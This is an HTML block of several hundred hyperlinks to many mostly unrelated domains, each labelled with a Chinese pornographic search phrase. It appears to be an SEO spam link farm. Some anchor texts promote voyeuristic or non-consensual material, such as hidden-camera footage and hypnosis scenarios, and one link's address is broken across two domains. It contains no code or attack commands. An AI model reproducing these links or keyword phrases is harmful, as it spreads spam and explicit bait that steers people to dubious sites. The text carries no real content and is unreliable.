<a href="http://80houkongjian.com" target="_blank">国产精品自产Av一区二区三区</a>|
<a href="http://tytaoshe.com" target="_blank">五月天亚洲综合婷婷</a>|
<a href="http://zdmixing.com" target="_blank">2021天天干天天操</a>|
<a href="http://xxxtj.com" target="_blank">gogo888亚洲肉体艺术</a>|
<a href="http://sxhuanxi.com" target="_blank">日韩福利在线视频观看</a>|
<a href="http://gongxiangkan.com" target="_blank">成熟女人毛茸茸茸茸免费视频</a>|
<a href="http://china-daka.com" target="_blank">亚洲国产精品无码久久久</a>|
<a href="http://gy-movie.com" target="_blank">亚洲人妻资源字幕观看</a>|
<a href="http://chen-kun.com" target="_blank">亚洲看片在线免费观看</a>|
<a href="http://coupledances.com" target="_blank">日韩高清三级在线观看</a>|
<a href="http://ttjerry.com" target="_blank">午夜一区二区国产好的精华液</a>|
<a href="http://xahhdz.com" target="_blank">内射中出中文字幕人妻</a>|
<a href="http://gd-panasonic.com" target="_blank">精品人妻久久久久一区二区三区</a>|
<a href="http://lermium.com" target="_blank">青青久草综合在线视频</a>|
<a href="http://huaqinghulian.com" target="_blank">日韩一级a级特黄大片</a>|
<a href="http://wxblb.com" target="_blank">综合一区开心激情成人</a>|
<a href="http://jdyad.com" target="_blank">人妻免费公开视频吗</a>|
<a href="http://moe-search.com" target="_blank">99热在线都是精品</a>|
<a href="http://l6688.com" target="_blank">久久国产主播福利在线</a>|
<a href="http://cq-toy.com" target="_blank">日本一区视频免费观看</a>|
<a href="http://hkbtf.com" target="_blank">青青草国拍自产免费</a>|
<a href="http://vis-atk.com" target="_blank">亚洲五月激情综合丁香</a>|
<a href="http://aapwheels.com" target="_blank">日韩电影六十路人妻</a>|
<a href="http://jssydw.com" target="_blank">免费成人激情av网</a>|
<a href="http://bookiebeat.com" target="_blank">中文字幕人妻黄色片</a>|
<a href="http://youxinsw.com" target="_blank">亚洲成人99久久亚洲综合精品</a>|
<a href="http://michaelcaseyblog.com" target="_blank">大学生第一次破女处视频国产</a>|
<a href="http://kruye.com" target="_blank">天堂色在线一区二区</a>|
<a href="http://lnxuyang.com" target="_blank">久久日韩一区二区三区</a>|
<a href="http://tiooot.com" target="_blank">欧美日韩动漫国产在线</a>|
<a href="http://bobzila.com" target="_blank">免费在线播放污视频</a>|
<a href="http://chen-kun.com" target="_blank">国产视频综合一区二区</a>|
<a href="http://abc0595.com" target="_blank">性生活免费视频欧美</a>|
<a href="http://35bang.com" target="_blank">毛茸茸的日本少妇逼</a>|
<a href="http://boltonwanderersyears.com" target="_blank">丁香婷婷综合激情网</a>|
<a href="http://hy51hs.com" target="_blank">av永久免费在线电影</a>|
<a href="http://teda114.com" target="_blank">蜜臀av第一播放区在线观看</a>|
<a href="http://mey888.com" target="_blank">青青视频国产在线播放</a>|
<a href="http://dmc57.com" target="_blank">免费三级在线观看日本</a>|
<a href="http://zxc5555.com" target="_blank">在线看人妻中文字幕</a>|
<a href="http://sjyxt.com" target="_blank">久久久久久精品免费</a>|
<a href="http://4allplayers.com" target="_blank">熟女丝袜高跟诱惑偷拍</a>|
<a href="http://lfshwj.com" target="_blank">久久久久精品国产免</a>|
<a href="http://jyzczz.com" target="_blank">成年人av一区二区</a>|
<a href="http://bjzrrd.com" target="_blank">免费的黄页视频网站</a>|
<a href="http://gmbbt.com" target="_blank">嗯啊中文字幕亚洲专区</a>|
<a href="http://yishuyiguo.com" target="_blank">老鸭窝精彩视频在线观看</a>|
<a href="http://cqcjd.com" target="_blank">大奶子av在线播放</a>|
<a href="http://clevelanddesigner.com" target="_blank">欧美国产精品区一区二区三区</a>|
<a href="http://syjcqm.com" target="_blank">免费污视频在线播放</a>|
<a href="http://692283.com" target="_blank">青青草白白在线视频</a>|
<a href="http://worldwide-export.com" target="_blank">日韩午夜不卡在线观看</a>|
<a href="http://zmlaka.com" target="_blank">蜜臀av人妻熟妇av</a>|
<a href="http://vis-atk.com" target="_blank">欧美一区三区五月天</a>|
<a href="http://shendongnan.com" target="_blank">人妻内射中出中文字幕</a>|
<a href="http://ebeyer123.com" target="_blank">国产精品欧美日韩国产</a>|
<a href="http://toledosymphonyleague.com" target="_blank">欧美亚洲国产精品日韩</a>|
<a href="http://pinpaimima.com" target="_blank">国产视频 在线播放</a>|
<a href="http://skylineecotours.com" target="_blank">久久老司机精品视频</a>|
<a href="http://myinjurygroup.com" target="_blank">欧美一二三在线观看</a>|
<a href="http://yishunlaowu.com" target="_blank">91欧美在线观看视频</a>|
<a href="http://berkshiredispensary.com" target="_blank">黄色成人动画在线观看</a>|
<a href="http://qdwhwy.com" target="_blank">亚洲av网一区二区三区成人</a>|
<a href="http://cnshou.com" target="_blank">亚洲五月激情综合丁香</a>|
<a href="http://dezhouyeya.com" target="_blank">国产熟女精品在线观看</a>|
<a href="http://mubeiqi.com" target="_blank">苍井空一级特黄大片在线观看</a>|
<a href="http://typesmusic.com" target="_blank">手机小视频免费在线观看</a>|
<a href="http://dghllp.com" target="_blank">91免费播放人人爽人人快乐</a>|
<a href="http://hzdonec.com" target="_blank">久久久久久久人妻色</a>|
<a href="http://jeonbell.com" target="_blank">日韩一级a级特黄大片</a>|
<a href="http://nationalplasticindustries.com
yosimaninternationaltrade.com" target="_blank">五月婷婷中文娱乐网</a>|
<a href="http://4stimes.com" target="_blank">韩国青草主播在线视频</a>|
<a href="http://qxsixi.com" target="_blank">日本一二三区精品视频</a>|
<a href="http://jianjianfei.com" target="_blank">日本区一区二区三视频</a>|
<a href="http://591yun.com" target="_blank">亚洲精品视频婷婷久久久</a>|
<a href="http://wtteb.com" target="_blank">黑人和欧美美女啪啪啪</a>|
<a href="http://shenjuapp.com" target="_blank">搡老熟女乱淫一区二</a>|
<a href="http://263tvb.com" target="_blank">亚洲青青草视频在线</a>|
<a href="http://896771.com" target="_blank">日韩伦理在线视频不卡</a>|
<a href="http://busuanju.com" target="_blank">欧美日韩美人妻极品另类</a>|
<a href="http://xipintuan.com" target="_blank">国产男女之间猛烈操逼</a>|
<a href="http://dusocialmediastrategy.com" target="_blank">欧美日韩一区二区三区</a>|
<a href="http://hxzfjx.com" target="_blank">少妇人妻的欲望全文</a>|
<a href="http://czgltl.com" target="_blank">亚洲丝袜色图下一篇</a>|
<a href="http://ssty999.com" target="_blank">韩国大尺度一区二区</a>|
<a href="http://rs126.com" target="_blank">久久成人国产精品视频</a>|
<a href="http://0734eat.com" target="_blank">操死浪逼各种姿势视频免费观看</a>|
<a href="http://dtzhenyuan.com" target="_blank">天天插天天色天天噜噜天天色</a>|
<a href="http://gxbdkwz.com" target="_blank">欧美一级二级三级不卡</a>|
<a href="http://bowin666.com" target="_blank">日韩巨乳人妻视频在线</a>|
<a href="http://dalihupan.com" target="_blank">丰满紧身漂亮美女少妇</a>|
<a href="http://bmwsteelart.com" target="_blank">久久久亚洲熟妇熟p</a>|
<a href="http://dino7.com" target="_blank">日本欧美一区3d在线</a>|
<a href="http://520xzy.com" target="_blank">在线日本中文字幕视频</a>|
<a href="http://teda114.com" target="_blank">二区可以调剂到一区吗</a>|
<a href="http://yogayx.com" target="_blank">欧美中文字幕第一页一区</a>|
<a href="http://ituo-cn.com" target="_blank">中文字幕人乱码中文字幕32</a>|
<a href="http://tj-mts.com" target="_blank">亚洲欧美在线免费播放</a>|
<a href="http://tzdiy.com" target="_blank">成熟女人毛茸茸茸茸免费视频</a>|
<a href="http://zhxty.com" target="_blank">久久人妻公开中文字幕</a>|
<a href="http://12812809.com" target="_blank">成年美女黄网站十八禁</a>|
<a href="http://51xsjob.com" target="_blank">亚洲一二三区免费毛片</a>|
<a href="http://xmhouyi.com" target="_blank">精品老司机免费视频</a>|
<a href="http://zhyyhg.com" target="_blank">亚洲一区二区欧美另类</a>|
<a href="http://njzhonghao.com" target="_blank">在线观看免费日本视频</a>|
<a href="http://gy-movie.com" target="_blank">在线看人妻中文字幕</a>|
<a href="http://35bang.com" target="_blank">少妇喷水一区二区三区</a>|
<a href="http://ylzenglei.com" target="_blank">被同事后入大鸡巴操逼浪潮av</a>|
<a href="http://nanjinghy.com" target="_blank">尤物在线观看精品视频</a>|
<a href="http://eagleviewimages.com" target="_blank">精品人妻中文字幕色站</a>|
<a href="http://fdnk120.com" target="_blank">久久老司机精品视频</a>|
<a href="http://etobaccotrade.com" target="_blank">久久久久黄精品少妇</a>|
<a href="http://xehangsang.com" target="_blank">免费下载欧美一级黄片</a>|
<a href="http://skylineecotours.com" target="_blank">av日韩中文背德字幕</a>|
<a href="http://mgcenglish.com" target="_blank">婷婷激情五月天社区</a>|
<a href="http://beijingys.com" target="_blank">免费下载欧美一级黄片</a>|
<a href="http://killenard.com" target="_blank">日韩去日本高清在线</a>|
<a href="http://ningbohm.com" target="_blank">成年人av一区二区</a>|
<a href="http://taipingy.com" target="_blank">亚洲男人天堂黄片av</a>|
<a href="http://weikangtouzi.com" target="_blank">免费看看日韩av电影</a>|
<a href="http://zgbyb.com" target="_blank">免费观看免费观看av</a>|
<a href="http://ahyaqiang.com" target="_blank">在线日本视频一区二区</a>|
<a href="http://myyulong.com" target="_blank">都市激情人妻一区二区</a>|
<a href="http://preetametalworks.com" target="_blank">中文字幕人妻中出内射</a>|
<a href="http://tianyuan360.com" target="_blank">插日本丝袜美女骚逼</a>|
<a href="http://0431dy.com" target="_blank">国产精品美女在线观看</a>|
<a href="http://njjswb.com" target="_blank">日本精品一区免费视频</a>|
<a href="http://fe14.com" target="_blank">亚洲欧美国产日韩精品在线第十页</a>|
<a href="http://aguod.com" target="_blank">国产成人污视频网站</a>|
<a href="http://ypf99.com" target="_blank">av在线观看视频网址</a>|
<a href="http://yogayx.com" target="_blank">操逼视频免费在线观看</a>|
<a href="http://fuyangdaxue.com" target="_blank">精品一区二区人妻av</a>|
<a href="http://jyzczz.com" target="_blank">国产av清纯女学生色诱老师</a>|
<a href="http://oa0511.com" target="_blank">日韩av中文字幕区</a>|
<a href="http://cqcjd.com" target="_blank">欧美一区二区最爽乱婬视频免费看</a>|
<a href="http://berlinhomepage.com" target="_blank">国产一区二区丝袜高跟鞋图片</a>|
<a href="http://bestceramicmug.com" target="_blank">天堂色在线一区二区</a>|
<a href="http://skynode1.com" target="_blank">青青子衿高清在线观看</a>|
<a href="http://yclsq.com" target="_blank">欧美日韩色网站蜜臀</a>|
<a href="http://iamonecreators.com" target="_blank">中文字幕中出在线观看</a>|
<a href="http://swissbaroquesoloists.com" target="_blank">精品老司机免费视频</a>|
<a href="http://0734eat.com" target="_blank">中文字幕 一区在线</a>|
<a href="http://0755hyhy.com" target="_blank">国产专区?一二三四</a>|
<a href="http://hfbjb.com" target="_blank">A级黄片裸女求大屌暴操止瘾</a>|
<a href="http://cutetakoyaki.com" target="_blank">色婷婷久久综合一区</a>|
<a href="http://3daipp.com" target="_blank">国产精品小仙女av</a>|
<a href="http://dehearingaid.com" target="_blank">欧美国产精品区一区二区三区</a>|
<a href="http://hatakebu.com" target="_blank">国产破处网站在线观看</a>|
<a href="http://gbxxg.com" target="_blank">蜜桃视频一区二区精品</a>|
<a href="http://bthqw.com" target="_blank">车间三级安全教育培训</a>|
<a href="http://hj-blanc.com" target="_blank">午夜激情网站在线观看</a>|
<a href="http://jhdaf.com" target="_blank">蜜臀av在线精品视频</a>|
<a href="http://xywhzx.com" target="_blank">我要操美女的的逼视频</a>|
<a href="http://yogayx.com" target="_blank">免费无毒永久av日韩</a>|
<a href="http://theseekersdungeon.com" target="_blank">中文字幕人妻色偷偷久久m3u8</a>|
<a href="http://bjcaisedp.com" target="_blank">国产精品亚洲欧美另类</a>|
<a href="http://adszgh.com" target="_blank">中文字幕中出在线观看</a>|
<a href="http://boltonwanderersyears.com" target="_blank">亚洲欧美综合高清在线</a>|
<a href="http://sgchlx.com" target="_blank">欧美精产国品1区2区</a>|
<a href="http://mafegomez.com" target="_blank">精品国产亚洲av高清日韩专区</a>|
<a href="http://m6xx.com" target="_blank">97人妻内射在线视频</a>|
<a href="http://80houkongjian.com" target="_blank">国产美女丝袜一区二区</a>|
<a href="http://piiua.com" target="_blank">亚洲天堂中文字幕亚洲</a>|
<a href="http://tsquarecorp.com" target="_blank">日本91免费在线观看</a>|
<a href="http://sz-rcjm.com" target="_blank">久久国产精品热爱视频</a>|
<a href="http://mgwsj.com" target="_blank">青青草网站免费看视频</a>|
<a href="http://yxzlm.com" target="_blank">裸体女上男下啪啪视频</a>|
<a href="http://china-daka.com" target="_blank">中文字幕一区日韩电影</a>|
<a href="http://jenssenart.com" target="_blank">亚洲小视频久久久久</a>|
<a href="http://0314315.com" target="_blank">天天看日日干夜夜爽</a>|
<a href="http://dfthmjj.com" target="_blank">免费a v在线播放</a>|
<a href="http://xddchs.com" target="_blank">免费日韩av电影下载</a>|
<a href="http://bthqw.com" target="_blank">国产欧美日本亚洲精品</a>|
<a href="http://theme-starz.com" target="_blank">亚洲又爽又色的视频</a>|
<a href="http://yochiyochiharness.com" target="_blank">成人级a爱看片免费观看</a>|
<a href="http://kuguacha.com" target="_blank">精品少妇人妻a v</a>|
<a href="http://hdrdmy.com" target="_blank">八段锦养生操完整视频</a>|
<a href="http://gmbbt.com" target="_blank">操儿息妇逼逼视频看看</a>|
<a href="http://zhukaixin.com" target="_blank">国产成人亚洲综合网</a>|
<a href="http://threemedicineslonghouse.com" target="_blank">91香蕉成人免费网站</a>|
<a href="http://zalutem.com" target="_blank">伊人伊人伊人网av</a>|
<a href="http://quamon.com" target="_blank">中文字幕日韩哦哦哦</a>|
<a href="http://jxbjsh.com" target="_blank">黄色av电影天堂网</a>|
<a href="http://wo2b.com" target="_blank">中文字幕 一区 日本</a>|
<a href="http://tbsyc.com" target="_blank">美人妻出差被寝取中文字幕 </a>|
<a href="http://jyslbzd.com" target="_blank">在线天堂在线一区二区</a>|
<a href="http://huajiangdf.com" target="_blank">操逼免费视频免费视频</a>|
<a href="http://v707070.com" target="_blank">国产伊人久久亚洲精品</a>|
<a href="http://jdklm.com" target="_blank">翔田千里视频在线看</a>|
<a href="http://jinchengapp.com" target="_blank">蜜臀av人妻熟妇av</a>|
<a href="http://johnkippley.com" target="_blank">久久精品免费视频38</a>|
<a href="http://lzjcsh.com" target="_blank">成人午夜小视频在线</a>|
<a href="http://skylineecotours.com" target="_blank">国产日韩在线大香蕉</a>|
<a href="http://preetametalworks.com" target="_blank">国产精品自产Av一区二区三区</a>|
<a href="http://agendaresource.com" target="_blank">日本的黄色日本的黄色</a>|
<a href="http://toledosymphonyleague.com" target="_blank">欧美av在线视频网站</a>|
<a href="http://busuanju.com" target="_blank">亚洲激情一区二区的</a>|
<a href="http://reopeningmacon.com" target="_blank">国产亚洲欧美日韩二区</a>|
<a href="http://bobobe.com" target="_blank">欧美女人被男人插进去了的视频</a>|
<a href="http://howericlives.com" target="_blank">最新中文区二区三区</a>|
<a href="http://chen-kun.com" target="_blank">日韩福利视频免费播放</a>|
<a href="http://cyfdjzl.com" target="_blank">日韩高清三级在线观看</a>|
<a href="http://jcopuni.com" target="_blank">欧美午夜不卡在线视频</a>|
<a href="http://iszyy.com" target="_blank">全部孕妇丰满孕妇孕交</a>|
<a href="http://5xh8.com" target="_blank">男同的天堂在线观看</a>|
<a href="http://turnkeyconsultingsolutions.com" target="_blank">久久精品国产亚洲av最新一期</a>|
<a href="http://80houkongjian.com" target="_blank">久久久久久精品91</a>|
<a href="http://yyl123.com" target="_blank">操逼视频91在线观看</a>|
<a href="http://gugucity.com" target="_blank">99精品视频在线观看免费播放</a>|
<a href="http://chengloo.com" target="_blank">久久人妻久久69v</a>|
<a href="http://020diya.com" target="_blank">香蕉在线一区二区三区</a>|
<a href="http://shrwvip.com" target="_blank">久久激情五月综合色</a>|
<a href="http://hopeandrising.com" target="_blank">精品中文字幕在线5</a>|
<a href="http://kk7000.com" target="_blank">魅影直播间b站直播有什么好处</a>|
<a href="http://2121d.com" target="_blank">91黄页网站在线观看</a>|
<a href="http://xja2.com" target="_blank">少妇免费aⅴ一区二区三区久久</a>|
<a href="http://shyicheng.com" target="_blank">国模一区二区三区视频</a>|
<a href="http://ylzenglei.com" target="_blank">九九热再线九九视频免费观看</a>|
<a href="http://13zone.com" target="_blank">欧美男女啪啪视频网站</a>|
<a href="http://51yingsou.com" target="_blank">精品熟女少妇久久免费</a>|
<a href="http://dehearingaid.com" target="_blank">91精品+麻豆+国产</a>|
<a href="http://georges-travelclub.com" target="_blank">久久精品免费视频38</a>|
<a href="http://decangjx.com" target="_blank">狼人综合在线新网址</a>|
<a href="http://emusicservices.com" target="_blank">尤物精品视频在线看</a>|
<a href="http://syhsjc.com" target="_blank">狠狠人妻久久久久久综合九色香</a>|
<a href="http://hzyiping.com" target="_blank">操逼视频91在线观看</a>|
<a href="http://armedwithfaithfilm.com" target="_blank">蜜臀av在线精品视频</a>|
<a href="http://bocaipingji.com" target="_blank">女性久久国产精品毛片</a>|
<a href="http://playpokeronline360.com" target="_blank">中文字幕在线你懂得</a>|
<a href="http://chembulkoceantransport.com" target="_blank">日本中文字幕爱逼视频</a>|
<a href="http://gzxy668.com" target="_blank">一区二区三区蜜桃女同</a>|
<a href="http://ndnfsc.com" target="_blank">黄色的av在线播放</a>|
<a href="http://drsjy.com" target="_blank">欧美女人被男人插进去了的视频</a>|
<a href="http://yinpinkj.com" target="_blank">中文字幕人妻黄色片</a>|
<a href="http://tengahwalkec.com" target="_blank">色婷婷久久综合一区</a>|
<a href="http://zsjiuyang.com" target="_blank">青青爽视频免费观看</a>|
<a href="http://hblhjs.com" target="_blank">日本大香蕉三级伦理</a>|
<a href="http://minoexp.com" target="_blank">老熟女视频在线观看</a>|
<a href="http://bcw5206.com" target="_blank">在线观看亚洲欧美成人</a>|
<a href="http://aijiuxi.com" target="_blank">久久播放视频中文字幕</a>|
<a href="http://qzltzs.com" target="_blank">国产精品天天看特色大片不卡</a>|
<a href="http://dfthmjj.com" target="_blank">日本女孩性高潮视频</a>|
<a href="http://lakecityflproperty.com" target="_blank">欧美国产精品区一区二区三区</a>|
<a href="http://skylineecotours.com" target="_blank">亚洲第一二三四五区</a>|
<a href="http://sgchlx.com" target="_blank">欧美内video射</a>|
<a href="http://gbanimation.com" target="_blank">青青在线高清国产视频</a>|
<a href="http://qibucn.com" target="_blank">黄色av网站在线播放</a>|
<a href="http://vis-atk.com" target="_blank">日本男人舔女人高潮</a>|
<a href="http://shengyang123.com" target="_blank">国产精品vA一区二区三区不卡</a>|
<a href="http://xingweisz.com" target="_blank">康定情歌三级教学视频</a>|
<a href="http://bobzila.com" target="_blank">青青操视频国产中文</a>|
<a href="http://51musicba.com" target="_blank">韩国性生活管理委员会</a>|
<a href="http://griddream.com" target="_blank">欧美欧美日韩综合国产</a>|
<a href="http://hy-mj.com" target="_blank">99热视这里只有精品</a>|
<a href="http://azimmuno-oncology.com" target="_blank">亚洲丰满少妇多毛大昊</a>|
<a href="http://qgqdfood.com" target="_blank">欧洲成人大片无线码</a>|
<a href="http://kq1069.com" target="_blank">亚洲中文另类自拍偷拍</a>|
<a href="http://xizitj.com" target="_blank">欧洲成人大片无线码</a>|
<a href="http://chengduzhicheng.com" target="_blank">精品少妇人妻a v</a>|
<a href="http://jhsjty.com" target="_blank">床上拍拍拍一区二区</a>|
<a href="http://eagertrekker.com" target="_blank">久久国产欧美日韩精品</a>|
<a href="http://17taojin.com" target="_blank">人妻内射中出中文字幕</a>|
<a href="http://myvxb.com" target="_blank">91国产乱高潮白浆</a>|
<a href="http://blutbbs.com" target="_blank">精品中文字幕在线5</a>|
<a href="http://slingamerica.com" target="_blank">二区可以调剂到一区吗</a>|
<a href="http://asia-magnets.com" target="_blank">婷婷爱在线视频观看</a>|
<a href="http://firmenanwalt.com" target="_blank">日本一区二区三区高清</a>|
<a href="http://qlppw.com" target="_blank">看看欧美真人操逼视频</a>|
<a href="http://njwoodlands.com" target="_blank">18禁影库永久免费</a>|
<a href="http://52embed.com" target="_blank">大学生第一次破女处视频国产</a>|
<a href="http://appnvv.com" target="_blank">日本一23视频久久</a>|
<a href="http://tiooot.com" target="_blank">五月天亚洲综合婷婷</a>|
<a href="http://qyybq.com" target="_blank">国产亚洲精品天堂久久</a>|
<a href="http://erstoken.com" target="_blank">日本av在线视频网站</a>|
<a href="http://qxywh.com" target="_blank">熟妇一区二区三区二</a>|
<a href="http://chengduzhicheng.com" target="_blank">h网站免费在线播放</a>|
<a href="http://czjhty.com" target="_blank">免费日韩av电影下载</a>|
<a href="http://busuanju.com" target="_blank">很色很黄的视频网站</a>|
<a href="http://9090ty.com" target="_blank">日本人妻被公在线播放</a>|
<a href="http://hz-weixi.com" target="_blank">亚洲一区二区精品久久av乱码</a>|
<a href="http://jh-best.com" target="_blank">变态黄色小视频网站</a>|
<a href="http://zhimazhaopin.com" target="_blank">香蕉老师一区二区三区</a>|
<a href="http://appleblossomtyme.com" target="_blank">午夜欧美一区二区三区免费观看</a>|
<a href="http://pyhyjn.com" target="_blank">中文字幕日韩精品内射</a>|
<a href="http://jzbxgsx.com" target="_blank">男人和女人的性视频</a>|
<a href="http://kmcits0323.com" target="_blank">男人和女人的性视频</a>|
<a href="http://wxdyba.com" target="_blank">天堂中文官网最新版在线官网</a>|
<a href="http://51se51.com" target="_blank">婷婷激情五月天电影</a>|
<a href="http://erstoken.com" target="_blank">少妇福利一区二区三区</a>|
<a href="http://honeykazeats.com" target="_blank">亚洲道一本中文字幕</a>|
<a href="http://hnjxjg.com" target="_blank">日韩av在线新网站</a>|
<a href="http://njwoodlands.com" target="_blank">色av永久影院av</a>|
<a href="http://cnshwh.com" target="_blank">国产黄色视屏免费看</a>|
<a href="http://siwoter.com" target="_blank">青青青青青国在线视频</a>|
<a href="http://booyj.com" target="_blank">日韩激情视频在线看</a>|
<a href="http://drsjy.com" target="_blank">在线国产成人主播视频</a>|
<a href="http://dgcasg.com" target="_blank">黑丝袜美女大尺度娇喘</a>|
<a href="http://wxlfjxc.com" target="_blank">在线播放小视频你懂的</a>|
<a href="http://zhukaixin.com" target="_blank">在线看人妻中文字幕</a>|
<a href="http://wprevenuebooster.com" target="_blank">91午夜夜伦鲁鲁片无码影视</a>|
<a href="http://31egg.com" target="_blank">99久久免费视频视频</a>|
<a href="http://njzddz.com" target="_blank">久久久亚洲熟妇熟p</a>|
<a href="http://taowde.com" target="_blank">尤物精品视频在线看</a>|
<a href="http://tssyhzg.com" target="_blank">久久久久久久成人午夜精</a>|
<a href="http://jgbxgw.com" target="_blank">国产精品色婷婷视频</a>|
<a href="http://xingzhijiaoyu1008.com" target="_blank">精品国产精品国产av</a>|
<a href="http://gzxtw.com" target="_blank">国产精品丝袜第一页</a>|
<a href="http://ydlps.com" target="_blank">啊灬啊灬啊灬快灬高潮了听书</a>|
<a href="http://aohua-slewingbearing.com" target="_blank">亚洲三区中文字幕久</a>|
<a href="http://ncfdcw.com" target="_blank">久久九九热在线视频</a>|
<a href="http://jxsyjsl.com" target="_blank">中文字幕在线你懂得</a>|
<a href="http://ccblhf.com" target="_blank">香蕉久久久久久av</a>|
<a href="http://shenjuapp.com" target="_blank">日本最新一区二区视频</a>|
<a href="http://861122.com" target="_blank">国产免费小视频播放</a>|
<a href="http://parronts.com" target="_blank">69人妻精品丰满熟女</a>|
<a href="http://sivundesign.com" target="_blank">搡老熟女乱淫一区二</a>|
<a href="http://zzlinan.com" target="_blank">在线观看免费日本视频</a>|
<a href="http://rycp1177.com" target="_blank">蜜臀av第一播放区在线观看</a>|
<a href="http://cfygs.com" target="_blank">啪啪啪av网站导航</a>|
<a href="http://masxrjx.com" target="_blank">尤物视频大全在线观看</a>|
<a href="http://himanshujoshitalks.com" target="_blank">国产免费观看视频播放</a>|
<a href="http://szospa.com" target="_blank">韩国善良的嫂子中文字幕</a>|
<a href="http://gsgxhq.com" target="_blank">亚洲 人妻 在线 免费</a>|
<a href="http://timeofled.com" target="_blank">在线观看免费草草视频</a>|
<a href="http://dxlgd.com" target="_blank">波多野结衣日韩精品在线播放</a>|
<a href="http://juchegf.com" target="_blank">日本人妻中出视频在线</a>|
<a href="http://zjqgj.com" target="_blank">日韩三级视频在线观看</a>|
<a href="http://028ykyy.com" target="_blank">图片区小说区号在线区综合区</a>|
<a href="http://51zexue.com" target="_blank">国产一区二区三区精品久久无广告</a>|
<a href="http://taimei123.com" target="_blank">亚洲熟女中文字幕第一页</a>|
<a href="http://297937.com" target="_blank">国产主播1区2区3区</a>|
<a href="http://cnyoulequ.com" target="_blank">国产电影一区二区三曲</a>|
<a href="http://mekaneskisehir.com" target="_blank">少妇激情视频在线播放</a>|
<a href="http://scguolin.com" target="_blank">亚洲国产精品不卡一二</a>|
<a href="http://hfdyzl.com" target="_blank">丝袜 日韩 美腿 人妻</a>|
<a href="http://mudanzasjmps.com" target="_blank">国产成人情侣av在线</a>|
<a href="http://boennet.com" target="_blank">国产毛片毛片毛片黄</a>|
<a href="http://yjdoors.com" target="_blank">韩国善良的嫂子中文字幕</a>|
<a href="http://tytaoshe.com" target="_blank">欧美人操日本逼小逼着</a>|
<a href="http://chen-kun.com" target="_blank">日本性高清xxxx</a>|
<a href="http://cinefotografia.com" target="_blank">久久国产精品热爱视频</a>|
<a href="http://dehearingaid.com" target="_blank">男人的av在线免费看</a>|
<a href="http://typesmusic.com" target="_blank">免费看看日韩av电影</a>|
<a href="http://wsgcsl.com" target="_blank">精品人妻丰满一区二区</a>|
<a href="http://zhukaixin.com" target="_blank">日韩精品中文字幕少妇</a>|
<a href="http://yyl123.com" target="_blank">精品一区二区人妻av</a>|
<a href="http://cheapfifa16coinsonline.com" target="_blank">久久久久久久成人午夜精</a>|
<a href="http://tianjibelt.com" target="_blank">内射中出中文字幕人妻</a>|
<a href="http://mpvvuxzqnn.com" target="_blank">精品欧美国产日韩一区二区三区</a>|
<a href="http://kyaniresults.com" target="_blank">亚洲一亚洲二亚洲三中文字幕</a>|
<a href="http://rajatpanwar.com" target="_blank">色图欧美国产第一页</a>|
<a href="http://threemedicineslonghouse.com" target="_blank">黄色av电影天堂网</a>|
<a href="http://youjiapple.com" target="_blank">免费观看免费观看av</a>|
<a href="http://ivbng.com" target="_blank">开心激情站五月婷婷</a>|
<a href="http://fuoyu.com" target="_blank">六十路精品国产熟女</a>|
<a href="http://lvrantm.com" target="_blank">18禁成人免费漫画</a>|
<a href="http://smdc007.com" target="_blank">国产一区二区三区福利</a>|
<a href="http://honeykazeats.com" target="_blank">操逼视频怎么才能下载</a>|
<a href="http://mpvvuxzqnn.com" target="_blank">韩国美女热舞视频网</a>|
<a href="http://886yuchuanqi.com" target="_blank">久久人妻公开中文字幕</a>|
<a href="http://newquay-beach.com" target="_blank">日韩成人18在线观看</a>|
<a href="http://zydsxx.com" target="_blank">少妇高潮喷出白浆av</a>|
<a href="http://studybuddyfly.com" target="_blank">国产伊人久久亚洲精品</a>|
<a href="http://mudanzasjmps.com" target="_blank">黑人和欧美美女啪啪啪</a>|
<a href="http://cecrr.com" target="_blank">91日韩欧美在线看</a>|
<a href="http://hazirguo.com" target="_blank">日韩成人在线免费欧美</a>|
<a href="http://tsquarecorp.com" target="_blank">久久99久久99精品中文字幕</a>|
<a href="http://jyslbzd.com" target="_blank">亚洲91在线观看视频</a>|
<a href="http://zzdxbyy.com" target="_blank">一区二区三区情色在线</a>|
<a href="http://sanlianwood.com" target="_blank">av在线免费播放国产</a>|
<a href="http://cinefotografia.com" target="_blank">欧美国产成人第一页</a>|
<a href="http://zk116.com" target="_blank">国产一区二区视频不卡</a>|
<a href="http://cutetakoyaki.com" target="_blank">人妻偷人精品免费视频</a>|
<a href="http://xzh2015.com" target="_blank">91网国产免费福利</a>|
<a href="http://tzminhe.com" target="_blank">精品亚洲欧美在线观看</a>|
<a href="http://peibenhui.com" target="_blank">午夜私人影院成人福利</a>|
<a href="http://sanwenjia.com" target="_blank">99精品国产综合久久</a>|
<a href="http://jdyad.com" target="_blank">中文字幕 一区 日本</a>|
<a href="http://zgbyb.com" target="_blank">女人和女人操逼视频</a>|
<a href="http://sh-sywh.com" target="_blank">康定情歌三级教学视频</a>|
<a href="http://sjyxsm.com" target="_blank">国产一区二区三区精彩</a>|
<a href="http://xddchs.com" target="_blank">新狼人综合就是干欧美</a>|
<a href="http://jhvss.com" target="_blank">亚洲欧美日韩高清精品</a>|
<a href="http://tsquarecorp.com" target="_blank">日本视频在线播放亚洲</a>|
<a href="http://hnlljx.com" target="_blank">少妇被粗大的猛烈的进出亚洲</a>|
<a href="http://cutetakoyaki.com" target="_blank">男生把坤坤戳在女生的鸡鸡里</a>|
<a href="http://tj-mts.com" target="_blank">欧美丰满少妇xxxx000</a>|
<a href="http://1tuzhi.com" target="_blank">亚洲五月激情综合丁香</a>|
<a href="http://taobaoweiyu.com" target="_blank">催眠丝袜美腿人妻榨精</a>|
<a href="http://wzxinkong.com" target="_blank">欧美激情自拍偷拍婷婷</a>|
<a href="http://sdlwtyt.com" target="_blank">搞黄色无衣视频网站</a>|
<a href="http://youli58.com" target="_blank">操逼免费视频免费视频</a>|
<a href="http://anju158.com" target="_blank">日韩成人18在线观看</a>|
<a href="http://0314315.com" target="_blank">91精品丝袜中文字幕</a>|
<a href="http://lydaxin.com" target="_blank">精品一区二区.av</a>|
<a href="http://gp119.com" target="_blank">免费观看黄色一二级片</a>|
<a href="http://hnhuiyan.com" target="_blank">偷窥盗摄视频一区二区</a>|
<a href="http://lxnjj.com" target="_blank">欧美内video射</a>|
<a href="http://bjaft.com" target="_blank">午夜激情av中文在线</a>|
<a href="http://cinsanf.com" target="_blank">一区二区三区欧美国产</a>|
<a href="http://2828com.com" target="_blank">男女操逼视频免费观看</a>|
<a href="http://xiaomi-ad.com" target="_blank">日韩欧美黄色免费网</a>|
<a href="http://iamonecreators.com" target="_blank">男人天堂亚洲在线视频</a>|
